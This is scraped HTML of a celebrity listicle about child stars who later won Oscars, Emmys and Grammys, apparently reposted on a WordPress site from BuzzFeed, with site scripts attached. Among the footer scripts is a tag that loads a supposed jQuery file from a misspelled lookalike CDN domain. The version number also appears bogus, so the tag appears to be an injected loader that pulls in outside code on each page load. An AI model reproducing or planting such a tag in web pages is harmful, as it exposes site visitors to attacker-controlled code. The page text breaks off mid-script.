<p>      <span class="js-subbuzz__title-text">At 29, she won the Oscar for Best Actress and the Golden Globe for Best Actress in a Motion Picture — Drama, and the SAG Award for Outstanding Performance by a Female Actor in a Leading Role in a Motion Picture for Black Swan.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="subbuzz__number">9.</span></p>
<p>      <span class="js-subbuzz__title-text">At 13, Christian Bale landed his breakout role as Jim Graham in Empire of the Sun.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 37, he won the Oscar for Best Supporting Actor, the Golden Globe for Best Supporting Actor — Motion Picture, and the SAG Award for Outstanding Performance by a Male Actor in a Supporting Role for The Fighter.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 40, he won his second SAG Award — Outstanding Performance by a Cast in a Motion Picture for American Hustle.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="subbuzz__number">10.</span></p>
<p>      <span class="js-subbuzz__title-text">At 14, Regina King got her first main role as Brenda Jenkins on the NBC show 227.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 44 and 45, she won the Emmy for Outstanding Supporting Actress in a Limited Series or Movie for American Crime.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 47, she won the Emmy for Outstanding Lead Actress in a Limited Series or Movie for Seven Seconds.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 48, she won the Oscar for Best Supporting Actress and the Golden Globe for Best Supporting Actress — Motion Picture for If Beale Street Could Talk.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 49, she won the Emmy for Outstanding Lead Actress in a Limited Series or Movie for Watchmen.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="subbuzz__number">11.</span></p>
<p>      <span class="js-subbuzz__title-text">At 5, Ron Howard landed the role of Opie Taylor on The Andy Griffith Show.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 24, he won the Golden Globe for Best Actor in a Television Series — Musical or Comedy for Happy Days.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 44, he won the Primetime Emmy Award for  Outstanding Miniseries for From the Earth to the Moon, which he co-produced.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 48, he won two Oscars for A Beautiful Mind — Best Picture and Best Director. The movie also earned him the Golden Globe for Best Motion Picture — Drama.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 50, he won a Primetime Emmy Award for Outstanding Comedy Series for Arrested Development, which he narrated and co-executive produced.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 54 and 56, his work as an executive producer on Curious George earned him a Daytime Emmy Award for Outstanding Children&#8217;s Animated Program.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 63, he won a Grammy for Best Music Film for The Beatles: Eight Days a Week.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="subbuzz__number">12.</span></p>
<p>      <span class="js-subbuzz__title-text">At 18, Zac Efron became a Disney star by starring as Troy Bolton in High School Musical.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 34, he won a Daytime Emmy Award for Outstanding Daytime Program Host for Down to Earth with Zac Efron.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="subbuzz__number">13.</span></p>
<p>      <span class="js-subbuzz__title-text">At 16, Neil Patrick Harris was cast as the titular character in the ABC series Doogie Howser, M.D.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 37, he won two Primetime Emmy Awards — Outstanding Guest Actor in a Comedy Series for Glee and Outstanding Special Class Program for hosting the Tony Awards.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">From 39-41, he won the Emmy for Outstanding Special Class Program for hosting the Tony Awards each year.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 41, he won the Tony Award for Best Actor in a Musical for Hedwig and the Angry Inch.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="subbuzz__number">14.</span></p>
<p>      <span class="js-subbuzz__title-text">At 12, Helen Hunt landed her first main role as Helga on the ABC series Swiss Family Robinson.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 31, 32, and 34, she won the Golden Globe for Best Actress in a Television Series — Musical or Comedy for Mad About You.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 32, she won the SAG Award for Outstanding Performance by a Female Actor in a Comedy Series for Mad About You.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">From 33-36, she took home the Primetime Emmy Award for Outstanding Lead Actress in a Comedy Series for Mad About You each year.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 35, she won the Oscar for Best Actress, the Golden Globe for Best Actress in a Motion Picture — Musical or Comedy, and the SAG Award for Outstanding Performance by a Female Actor in a Leading Role in a Motion Picture for As Good as It Gets.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="subbuzz__number">15.</span></p>
<p>      <span class="js-subbuzz__title-text">At 13, Christina Aguilera joined The Mickey Mouse Club, which was quite the star factory in the &#8217;90s.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 20, she won her first Grammy — Best New Artist.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 22, she won a Grammy for Best Pop Collaboration with Vocals for &#8220;Lady Marmalade&#8221; with Lil&#8217; Kim, Mýa, and Pink.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 24, she won a Grammy for Best Female Pop Vocal Performance for &#8220;Beautiful.&#8221;</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 27, she won a Grammy for Best Female Pop Vocal Performance for &#8220;Ain&#8217;t No Other Man.&#8221;</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 35, she won a Grammy for Best Pop Duo/Group Performance for &#8220;Say Something&#8221; with A Great Big World.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="subbuzz__number">16.</span></p>
<p>      <span class="js-subbuzz__title-text">At 12, Justin Timberlake debuted on The Mickey Mouse Club.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 23, he won his first two Grammy Awards — Best Pop Vocal Album for Justified and Best Male Pop Vocal Performance for &#8220;Cry Me a River.&#8221;</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 26, he won the Emmy for Outstanding Original Music and Lyrics for &#8220;Dick in a Box&#8221; on Saturday Night Live. He shared the award with Katreese Barnes, Andy Samberg, Akiva Schaffer, Jorma Taccone, and Asa Taccone.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 26, he also won two more Grammy Awards — Best Rap/Sung Collaboration for &#8220;My Love&#8221; with T.I. and Best Dance Recording for &#8220;SexyBack.&#8221;</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 27, he won two additional Grammy Awards — Best Dance Recording for &#8220;LoveStoned/I Think She Knows&#8221; and Best Male Pop Vocal Performance for &#8220;What Goes Around&#8230; Comes Around.&#8221;</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 28 and 30, he won the Emmy for Outstanding Guest Actor in a Comedy Series for SNL. At 30, he also won the Emmy for Outstanding Original Music and Lyrics for his SNL opening monologue. The award was shared with Katreese Barnes, Seth Meyers, and John Mulaney.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 33, he took home three Grammy Awards — Best Music Video for &#8220;Suit &amp; Tie&#8221; with Jay-Z, Best R&amp;B Song for &#8220;Pusher Love Girl,&#8221; and Best Rap/Sung Collaboration for &#8220;Holy Grail&#8221; with Jay-Z.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 36, he won one more Grammy — Best Song Written for Visual Media for &#8220;Can&#8217;t Stop the Feeling!&#8221;</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="subbuzz__number">17.</span></p>
<p>      <span class="js-subbuzz__title-text">At 15, Keri Russell landed her spot on The Mickey Mouse Club.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 23, she won a Golden Globe for Best Performance by an Actress in a TV Series — Drama for Felicity.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="subbuzz__number">18.</span></p>
<p>      <span class="js-subbuzz__title-text">At 13, Ryan Gosling joined the cast of The Mickey Mouse Club.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 37, he won the Golden Globe for Best Actor in a Motion Picture — Musical or Comedy for La La Land.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="subbuzz__number">19.</span></p>
<p>      <span class="js-subbuzz__title-text">And finally, at 12, Britney Spears landed a role on The Mickey Mouse Club.</span></p>
</h2>
<h2 class="subbuzz__header subbuzz__header--standard subbuzz__title ">
<p>      <span class="js-subbuzz__title-text">At 24, she won the Grammy for Best Dance Recording for &#8220;Toxic.&#8221;</span></p>
</h2>
<h2 class="newsletter-title_title__mJure"><span>BuzzFeed Daily</span></h2>
<p>Keep up with the latest daily buzz with the BuzzFeed Daily newsletter!</p>
<p>Source by <a href="https://www.buzzfeed.com/kristenharris1/child-stars-turned-award-winners">www.buzzfeed.com</a></p>
								
								
															</div>


						</div>
						
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://oscartimes.com/wp-login.php?redirect_to=https%3A%2F%2Foscartimes.com%2F' class=''>login</a> to join discussion</span></div></div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar">
		<div class="widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_6970e93a554ee"><h3 class="jeg_block_title"><span>Trending Topics</span></h3></div>
		<ul>
											<li>
					<a href="https://oscartimes.com/11922/pakistani-wedding-maxi-dresses/">How to Style Pakistani Wedding Maxi Dresses Like a Fashion Icon</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11902/the-finishing-touch-mastering-the-art-of-accessorizing-for-every-occasion/">The Finishing Touch: Mastering the Art of Accessorizing for Every Occasion</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11898/stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-amazon/">Stylists recommend checking out the top 7 summer fashion trends available on Amazon</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11828/what-materials-can-be-tested-in-salt-spray-chambers/">What Materials Can Be Tested in Salt Spray Chambers?</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11821/paid-toilet-management-optimization-hygiene-and-security-focus/">Paid Toilet Management Optimization Hygiene and Security Focus</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11816/ensuring-secure-connectivity-for-employees-through-soc-2-compliance/">Ensuring Secure Connectivity for Employees through SOC 2 Compliance</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11796/how-to-layer-skincare-products-correctly/">How to Layer Skincare Products Correctly?</a>
									</li>
					</ul>

		</div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-6870 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://oscartimes.com/" class="footer_logo">
                                        <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" data-dark-src="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"width="306" height="39">                                    </a>
                                    <p class="copyright"> © 2025 Oscartimes.com </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Navigate Site</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://oscartimes.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Follow Us</span></h3>
                            </div>

                            			<div class="socials_widget nobg">
				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-76"><a href="https://oscartimes.com/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-77"><a href="https://oscartimes.com/">Home &#8211; Layout 1</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://oscartimes.com/?page_id=64">Home &#8211; Layout 2</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://oscartimes.com/?page_id=65">Home &#8211; Layout 3</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="https://jnews.io/landing/">Landing Page</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Buy JNews</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Support Forum</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://themeforest.net/item/jnews-one-stop-solution-for-web-publishing/20566392/comments?ref=jegtheme">Pre-sale Question</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a href="https://themeforest.net/user/jegtheme?ref=jegtheme">Contact Us</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/oscartimes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://oscartimes.com/6870/19-child-and-teen-stars-who-grew-up-to-be-award-winners","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"6870","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"oscartimes.com","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://oscartimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 